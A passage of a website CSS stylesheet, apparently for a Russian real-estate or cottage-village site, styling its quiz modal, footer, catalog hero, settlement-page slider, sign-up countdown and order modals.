        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--button__CLEAR {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quizModal2--button__CLEAR:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal2--button__CLEAR:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.hm-quizModal2--p__SN {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .hm-quizModal2--p__SN {
        margin: 24px 0px;
    }
}




.hm-quizModal2--div__SN {
    display: flex;
    gap: 16px;
    align-items: center;
}




.hm-quizModal2--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .hm-quizModal2--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.c-footer--div__CONTAINER {
    box-sizing: border-box;
    padding: 40px 16px;
    display: flex;
    flex-direction: column;
    gap: 40px;
}
@media (min-width: 768px) {
    .c-footer--div__CONTAINER {
        padding: 52px 32px;
        gap: 50px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__CONTAINER {
        padding: 52px 64px;
        gap: 188px;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__CONTAINER {
        margin: 0 auto;
        padding: 75px 0;
        width: 1776px;
    }
}




.c-footer--div__TOP {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
}
@media (min-width: 768px) {
    .c-footer--div__TOP {
        flex-direction: row;
    }
}




.c-footer--div__FIRST {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}
@media (min-width: 768px) {
    .c-footer--div__FIRST {
        width: 50vw;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__FIRST {
        width: auto;
        flex-shrink: 0;
        align-items: stretch;
        gap: 15vw;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__FIRST {
        gap: 333px;
    }
}




.c-footer--div__NAV {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-footer--div__NAV {
        flex-shrink: 0;
        flex-direction: row;
        align-items: flex-start;
        gap: 7.85vw;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__NAV {
        /* gap: 16.9vw; */
        gap: 324.75px;
    }
}




.c-footer--a__LOGO_MOB {
    margin-bottom: 41px;
}
@media (min-width: 768px) {
    .c-footer--a__LOGO_MOB {
        display: none;
    }
}




.c-footer--img__LOGO_MOB {
    width: 97px;
    display: block;
}




.c-footer--a__LOGO {
    display: none;
}
@media (min-width: 768px) {
    .c-footer--a__LOGO {
        margin-bottom: 40px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__LOGO {
        margin-bottom: 0;
    }
}




.c-footer--img__LOGO {
    width: 198px;
}
@media (min-width: 1440px) {
    .c-footer--img__LOGO {
        width: 219px;
    }
}
@media (min-width: 1920px) {
    .c-footer--img__LOGO {
        width: 274px;
    }
}




.c-footer--div__LINKS {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .p-footer--div__LINKS {
        gap: 12px;
    }
}




.c-footer--a__NAV {
    padding: 4px 8px 4px 0;
    color: var(--text-primary);
    border-radius: 24px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-footer--a__NAV {
        padding: 8px 9px 8px 0;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__NAV {
        padding: 8px 11px 8px 0;
    }
}
@media (any-hover: hover) {
    .c-footer--a__NAV:hover {
        color: var(--text-accent);
    }
}
.c-footer--a__NAV:active {
    color: var(--bg-accent-gradient-active);
}





.c-footer--div__INFO {
    display: flex;
    flex-direction: column;
    margin-right: 45px;
}
@media (min-width: 768px) {
    .c-footer--div__INFO {
        margin-right: 0;
    }
}




.c-footer--p__HEAD {
    margin-bottom: 4px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-footer--p__HEAD {
        margin-bottom: 8px;
    }
}




.c-footer--p__BODY {
    margin-bottom: 16px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-footer--p__BODY {
        margin-bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .c-footer--p__BODY {
        margin-bottom: 35px;
    }
}
.c-footer--p__BODY.last {
    margin-bottom: 10px;
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.c-footer--div__SECOND {
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-footer--div__SECOND {
        gap: 70px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__SECOND {
        gap: 58px;
    }
}




.c-footer--div__CONTACTS {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 0;
    right: 0;
    gap: 8px;
}
@media (min-width: 768px) {
    .c-footer--div__CONTACTS  {
        position: static;
        gap: 12px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__CONTACTS  {
        gap: 17px;
        align-items: flex-end;
    }
}




.c-footer--a__TEL.mob {
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-footer--a__TEL.mob {
        display: none;
    }
}




.c-footer--a__TEL.desk {
    display: none;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-footer--a__TEL.desk {
        display: block;
    }
}




.c-footer--a__MAIL {
    font-size: 18px;
    line-height: 1.5;
    color: var(--text-accent);
    text-decoration: underline;
}
@media (min-width: 768px) {
    .c-footer--a__MAIL {
        font-size: 20px;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__MAIL {
        font-size: 32px;
        line-height: 1.1;
    }
}




.c-footer--div__SN {
    margin-top: 40px;
    display: flex;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-footer--div__SN {
        margin-top: auto;
        gap: 24px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__SN {
        justify-content: flex-end;
    }
}




.c-footer--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-tetriary);
    box-shadow: 0 0 45px hsla(0, 0%, 62%, 25%);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .c-footer--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.c-footer--div__BOTTOM {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-footer--div__BOTTOM {
        flex-direction: row;
    }
}




.c-footer--p__BOTTOM, .c-footer--p__BOTTOM a {
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .c-footer--p__BOTTOM:first-of-type {
        margin-right: 7vw;
    }
    .c-footer--p__BOTTOM:nth-of-type(2) {
        margin-right: auto;
    }
}
@media (min-width: 1920px) {
    .c-footer--p__BOTTOM:first-of-type {
        margin-right: 365px;
    }
    .c-footer--p__BOTTOM:nth-of-type(2) {
        margin-right: auto;
    }
    .c-footer--p__BOTTOM:last-of-type {
        margin-right: 4px;
    }
}













/* ********** ********** КАТАЛОГ ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.c-hero {
    padding-bottom: 75px;
    background-color: var(--bg-secondary);
}
@media (min-width: 768px) {
    .c-hero  {
        padding-bottom: 132px;
    }
}
@media (min-width: 1440px) {
    .c-hero  {
        padding-bottom: 164px;
    }
}
@media (min-width: 1920px) {
    .c-hero  {
        padding-bottom: 190px;
    }
}




.c-hero--div__CONTAINER {
    padding: 88px 16px 32px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-hero--div__CONTAINER  {
        padding: 112px 32px 32px;
    }
}
@media (min-width: 1440px) {
    .c-hero--div__CONTAINER  {
        padding: 137px 64px 40px;
    }
}
@media (min-width: 1920px) {
    .c-hero--div__CONTAINER  {
        margin: 0 auto;
        padding: 160px 0 40px;
        width: 1776px;
    }
}




.c-hero--ul__BC {
    margin-bottom: 32px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    list-style-type: none;
}
@media (min-width: 768px) {
    .c-hero--ul__BC {
        margin-bottom: 48px;
        gap: 12px;
    }
}
@media (min-width: 1440px) {
    .c-hero--ul__BC {
        margin-bottom: 64px;
    }
}
@media (any-hover: hover) {
    .c-hero--ul__BC:hover {
        color: var(--text-accent);
    }
}
.c-hero--ul__BC:active {
    color: var(--bg-accent-gradient-active);
}




.c-hero--a__BC {
    color: hsl(208, 16%, 42%);
    opacity: 0.5;
}
@media (any-hover: hover) {
    .c-hero--a__BC:hover {
        color: var(--text-accent);
    }
}
.c-hero--a__BC:active {
    color: var(--bg-accent-gradient-active);
}




.__c-hero--a__BC__SEL {
    opacity: 1;
}




.c-hero--a__BC span {
    margin-right: 8px;
}
@media (min-width: 768px) {
    .c-hero--a__BC span {
        margin-right: 12px;
    }
}




.c-hero--h1 {
    margin-left: -1px;
    display: inline-block;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-hero--h1 {
        margin-left: -3px;
    }
}






/* ---------- ********** СЕКЦИЯ SEL ********** ---------- */


.ct-sel--button__CATALOG {
    margin-top: 32px;
    padding: 8px 24px;
    justify-content: center;
    align-self: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
}
.main-page .ct-sel--button__CATALOG{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-hover);    
}
@media (min-width: 768px) {
    .ct-sel--button__CATALOG {
        margin-top: 48px;
        padding: 12px 32px;
    }
}
@media (min-width: 1440px) {
    .ct-sel--button__CATALOG {
        margin-top: 52px;
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .ct-sel--button__CATALOG {
        margin-top: 64px;
    }
}
@media (any-hover: hover) {
    .ct-sel--button__CATALOG:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .main-page .ct-sel--button__CATALOG:hover {
        color: var(--text-accent);
        background-color: var(--bg-tetriary);
    }
}
.ct-sel--button__CATALOG:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__ct-sel--button__CATALOG__HIDDEN {
    display: none;
}




.c-sel--div__BLOCK.ct-last {
    display: none;
}
.__c-sel--div__BLOCK__VIS {
    display: flex;
}







/* ---------- ********** СЕКЦИЯ TEXT ********** ---------- */


.ct-text {
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ct-text {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 768px) {
    .ct-text {
        border-radius: 0 0 64px 64px;
    }
}




.ct-text--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.ct-text--div__CONTAINER {
    padding: 40px 16px 52px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .ct-text--div__CONTAINER  {
        padding: 52px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .ct-text--div__CONTAINER  {
        padding: 52px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .ct-text--div__CONTAINER  {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}




.ct-text--div__VAR {
    display: none;
    flex-direction: column;
}




.__ct-text--div__VAR__CHECKED {
    display: flex;
}




.ct-text--h2,
.ct-text--p {
    color: var(--text-primary);
}




.ct-text--h2 {
    margin-bottom: 16px;
}
@media (min-width: 768px) {
    .ct-text--h2  {
        margin-bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .ct-text--h2  {
        margin-bottom: 32px;;
    }
}
@media (min-width: 1920px) {
    .ct-text--h2  {
        margin-bottom: 48px;
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.ct-footer {
    background-color: var(--bg-primary);
}














/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.vp-hero {
    position: relative;
}


.vp-hero--div__SWIPER {
    height: 812px;
    width: 100%;
}
@media (min-width: 768px) {
    .vp-hero--div__SWIPER {
        height: 1024px;
    }
}
@media (min-width: 1440px) {
    .vp-hero--div__SWIPER {
        height: 810px;
    }
}
@media (min-width: 1920px) {
    .vp-hero--div__SWIPER {
        height: 1080px;
    }
}




.vp-hero--div__SWIPER_SLIDE {
    width: 100%;
    background: url("../images/vp-hero.jpg") center/cover;
}
.__vp-hero--div__SWIPER_SLIDE__SUMMER {
    background: url("../images/vp-hero-summer.jpg") center/cover;
}




.vp-hero--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 6px;
    width: calc(100% - 32px) !important;
    bottom: 77px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .vp-hero--div__SWIPER_PAGINATION {
        padding: 0 32px;
        width: calc(100% - 64px) !important;
        bottom: 93px !important;
    }
}
@media (min-width: 1440px) {
    .vp-hero--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 64px !important;
        bottom: 101px !important;
    }
}
@media (min-width: 1920px) {
    .vp-hero--div__SWIPER_PAGINATION {
        width: calc(1154.4px - 142px) !important;
        left: auto !important;
        right: calc((100vw - 1776px) / 2) !important;
        bottom: 125px !important;
    }
}




.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 5.5%;
    border-radius: 123px;
    background-color: var(--white) !important;
    opacity: 0.24;
}




.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 5.5%;
    border-radius: 123px;
    background-color: var(--icon-accent) !important;
    opacity: 0.8;
}




.vp-hero--ul__BC {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: absolute;
    top: 88px;
    left: 16px;
    z-index: 2;
    list-style-type: none;
}
@media (min-width: 768px) {
    .vp-hero--ul__BC {
        gap: 12px;
        top: 104px;
        left: 32px;
    }
}
@media (min-width: 1440px) {
    .vp-hero--ul__BC {
        top: 120px;
        left: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-hero--ul__BC {
        top: 160px;
        left: calc((100vw - 1776px) / 2);
    }
}




.vp-hero--a__BC {
    color: var(--text-primary-inverse);
    opacity: 0.5;
}
@media (any-hover: hover) {
    .vp-hero--a__BC:hover {
        color: var(--text-accent);
    }
}
.vp-hero--a__BC:active {
    color: var(--bg-accent-gradient-active);
}




.__vp-hero--a__BC__SEL {
    opacity: 1;
}




.vp-hero--a__BC span {
    margin-right: 8px;
}
@media (min-width: 768px) {
    .vp-hero--a__BC span {
        margin-right: 12px;
    }
}




.vp-heroInfo {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    position: absolute;
    left: 16px;
    right: 16px;
    bottom: 235px;
    z-index: 2;
}
@media (min-width: 768px) {
    .vp-heroInfo {
        width: 535px;
        left: 32px;
        right: auto;
        bottom: 140px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo {
        flex-direction: column-reverse;
        left: 110px;
        bottom: 35px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo {
        width: 577px;
        left: calc((100vw - 1670px) / 2);
        bottom: 50px;
    }
}




.vp-heroInfo--div__TAGS {
    margin-bottom: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}
@media (min-width: 1440px) {
    .vp-heroInfo--div__TAGS {
        margin-bottom: 0;
    }
}




.vp-heroInfo--p__TAGS {
    padding: 4px 8px;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
@media (min-width: 1440px) {
    .vp-heroInfo--p__TAGS {
        padding: 8px 16px;
    }
}




.vp-heroInfo--h1 {
    margin-bottom: 8px;
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .vp-heroInfo--h1 {
        margin-bottom: 12px;
        font-size: 40px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo--h1 {
        margin-bottom: 16px;
        font-size: 52px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo--h1 {
        margin-bottom: 5px;
        font-size: 48px;
    }
}




.vp-heroInfo--p__INFO {
/*    max-width: 352px;*/
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .vp-heroInfo--p__INFO {
/*        max-width: 535px;*/
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo--p__INFO {
        margin-bottom: 33px;
/*        max-width: 913px;*/
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo--p__INFO {
        margin-bottom: 41px;
    }
}




.vp-heroFilters {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    top: 751px;
    left: 16px;
    right: 16px;
    z-index: 2;
}
@media (min-width: 768px) {
    .vp-heroFilters {
        width: calc(100% - 64px);
        top: 952px;
        left: 32px;
        right: auto;
    }
}
@media (min-width: 1440px) {
    .vp-heroFilters {
        width: calc(57% - 128px);
        top: 730px;
        left: auto;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroFilters {
        width: calc(1154.4px - 142px);
        top: 988px;
        right: calc((100vw - 1776px) / 2);
    }
}




.vp-heroFilters--div__SEASONS {
    display: flex;
    align-items: center;
    gap: 5px;
}
@media (min-width: 450px) {
    .vp-heroFilters--div__SEASONS {
        gap: 8px;
    }
}
@media (min-width: 768px) {
    .vp-heroFilters--div__SEASONS {
        gap: 138px;
    }
}




.vp-heroFilters--button__SEASONS {
    padding: 8.5px 8.5px;
    display: flex;
    align-items: center;
    gap: 3.5px;
    color: #fff;
    background-color: hsla(216, 29%, 97%, 0.24);
    border: none;
    border-radius: 32px;
}
@media (min-width: 450px) {
    .vp-heroFilters--button__SEASONS {
        gap: 10.5px;
        padding: 8.5px 14.5px;
    }
}
@media (min-width: 768px) {
    .vp-heroFilters--button__SEASONS {
        padding: 11px 16px;
        gap: 12px;
        font-size: 16px;
        line-height: 1.5;
    }
}




.vp-heroFilters--img {
    width: 15px;
}
@media (min-width: 768px) {
    .vp-heroFilters--img {
        width: 18px;
    }
}




.vp-heroFilters--button__ALL {
    padding: 9px 16px 8px;
    /* font-weight: 600; */
    font-size: 14px;
    line-height: 16px;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 8px;
}
@media (min-width: 768px) {
    .vp-heroFilters--button__ALL {
        padding: 13px 16px 12px;
        font-size: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroFilters--button__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroFilters--button__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-hero--h2 {
    margin: 52px auto 16px;
    width: calc(100% - 32px);
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-hero--h2 {
        display: none;
    }
}




.vp-heroSignUp {
    margin: 0 16px;
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
    box-shadow: 0 4px 67.5px hsla(0, 0%, 64%, 0.25);
}
.vp-heroSignUp.vp-heroSignUp-no-timer{
    background-color: transparent;
}
@media (min-width: 768px) {
    .vp-heroSignUp {
        margin: 0;
        height: auto;
        width: auto;
        position: absolute;
        top: 104px;
        right: 32px;
        z-index: 2;
        box-shadow: none;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp {
        padding: 24px;
        top: 120px;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroSignUp {
        top: 136px;
        right: calc((100vw - 1776px) / 2);
    }
}




.vp-heroSignUp--div__TOP {
    display: flex;
    align-items: center;
    gap: 8px;
}




.vp-heroSignUp--img__ARR {
    width: 24px;
}




.vp-heroSignUp--p__TOP {
    padding-top: 3px;
    color: var(--text-secondary);
}




.vp-heroSignUp--div__NUMBERS {
    margin: 8px 0 16px;
    display: flex;
    gap: 4vw;
}
@media (min-width: 375px) {
    .vp-heroSignUp--div__NUMBERS {
        gap: 16px;
    }
}
@media (min-width: 768px) {
    .vp-heroSignUp--div__NUMBERS {
        margin: 16px 0 16px;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp--div__NUMBERS {
        margin: 16px 0 24px;
    }
}




.vp-heroSignUp--p {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    gap: 4px;
    /* font-weight: 600; */
    font-size: 32px;
    line-height: 1.1;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .vp-heroSignUp--p {
        font-size: 40px;
    }
}




.vp-heroSignUp--p:nth-of-type(2n-1) {
    width: 41px;
}
@media (min-width: 1440px) {
    .vp-heroSignUp--p:nth-of-type(2n-1) {
        width: 56px;
        font-size: 45px;
    }
}




.vp-heroSignUp--p span {
    color: var(--text-secondary);
}




.vp-heroSignUp--button {
    height: 48px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
    cursor: pointer;
    padding: 0 20px;
}
@media (min-width: 768px) {
    .vp-heroSignUp--button {
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp--button {
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroSignUp--button:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroSignUp--button:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal1, .vp-heroModal3 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.vp-heroModalOrder{
    display: none;
    flex-direction: column;
    position: fixed;
    top: 30px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
/*  .vp-heroModalOrder form.hm-quizModal2--div__READY {*/
/*  .vp-heroModalOrder form{
    margin-left: auto;
    max-height: none;
    max-width: 548px;
    position: static;
    border-radius: 24px 0 0 24px;
  }*/
.__vp-heroModal1__VISIBLE, .__vp-heroModal3__VISIBLE {
    display: flex;
}




.vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.vp-heroModal1--button__CLOSE, .vp-heroModal3--button__CLOSE {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-heroModal1--button__CLOSE, .vp-heroModal3--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}




.vp-heroModal1--img__CLOSE, vp-heroModal3--img__CLOSE {
    width: 12px;
}




.vp-heroModal1--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-heroModal1--h2 {
        margin-bottom: 16px;
    }
}




.vp-heroModal1--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .vp-heroModal1--p {
        margin-bottom: 32px;
    }
}




.vp-heroModal1--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-heroModal1--label {
        margin-bottom: 24px;
    }
}




.vp-heroModal1--label:last-of-type {
    margin-bottom: 40px;
}
@media (min-width: 768px) {
    .vp-heroModal1--label:last-of-type {
        margin-bottom: 80px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--label:last-of-type {
        margin-bottom: auto;
    }
}




.vp-heroModal1--input {
    padding: 16px;
    color: var(--text-tetriary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .vp-heroModal1--input {
        padding: 16px 24px;
    }
}




.vp-heroModal1--input::placeholder {
    opacity: 0.5;
}




.vp-heroModal1--button__SUBMIT {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal1--button__SUBMIT {
        margin-bottom: 24px;
        height: 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--button__SUBMIT {
        margin: 24px 0;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal1--button__SUBMIT:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal1--button__SUBMIT:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal1--p__APPR {
    color: var(--text-secondary);
}




.vp-heroModal1--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
@media (any-hover: hover) {
    .vp-heroModal1--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal1--a__APPR:hover {
    color: var(--bg-accent-gradient-active);
}




.vp-heroModal2, .vp-heroModal4 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__vp-heroModal2__VISIBLE, .__vp-heroModal4__VISIBLE {
    display: flex;
}




.vp-heroModal2--div__READY {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroModal2--div__READY {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--div__READY {
        margin-left: auto;
        padding: 243px 50px 72px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroModal2--div__READY {
        padding: 333px 74px 72px;
        max-width: 648px;
    }
}




.vp-heroModal2--img__READY {
    margin-bottom: 24px;
    width: 120px;
}
@media (min-width: 768px) {
    .vp-heroModal2--img__READY {
        margin-bottom: 32px;
        width: 154px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--img__READY {
        margin-bottom: 40px;
    }
}




.vp-heroModal2--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px)  {
    .vp-heroModal2--h2 {
        margin-bottom: 16px;
    }
}




.vp-heroModal2--p__READY {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .vp-heroModal2--p__READY {
        margin-bottom: 40px;
    }
}




.vp-heroModal2--button__CLEAR, .link-to-pay {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR, .link-to-pay {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR, .link-to-pay {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal2--button__CLEAR:hover, .link-to-pay:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal2--button__CLEAR:active, .link-to-pay:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal2--p__SN {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-heroModal2--p__SN {
        margin: 24px 0px;
    }
}




.vp-heroModal2--div__SN {
    display: flex;
    gap: 16px;
    align-items: center;
}




.vp-heroModal2--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .vp-heroModal2--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.vp-heroPhoto {
    display: none;
    flex-direction: column-reverse;
    position: fixed;
    top: 0;
    height: 100vh;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
    .vp-heroPhoto {
        flex-direction: row-reverse;
        justify-content: space-between;
    }
}
.__vp-heroPhoto__VISIBLE {
    display: flex;
}




